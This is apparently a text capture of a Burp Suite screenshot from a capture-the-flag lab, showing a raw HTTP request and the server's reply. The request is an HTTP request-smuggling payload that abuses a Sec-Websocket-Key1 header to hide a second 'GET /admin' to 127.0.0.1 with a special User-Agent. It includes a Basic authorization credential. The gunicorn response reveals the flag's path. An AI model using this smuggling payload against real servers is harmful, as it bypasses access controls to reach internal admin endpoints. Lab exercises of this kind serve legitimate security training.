 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: cjg52xws.lab.aqlab.cn
3 Authorization: Basic emthcTp6a2Fx
4 Content-Length: 94
5 Sec-Websocket-Key1: x
6
7 xxxxxxxxGET /admin HTTP/1.1
8 Host: 127.0.0.1
9 User-Agent: secr3t_@gent
10 Content-Length: 40
11
12 GET /admin HTTP/1.1
13 Host: 127.0.0.1
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 16 Mar 2024 08:06:11 GMT
4 Server: gunicorn/20.0.4
5 Vary: Accept-Encoding
6 Content-Length: 39
7
8 where is my fl@g? OH!!!!,it's in /fl4g
9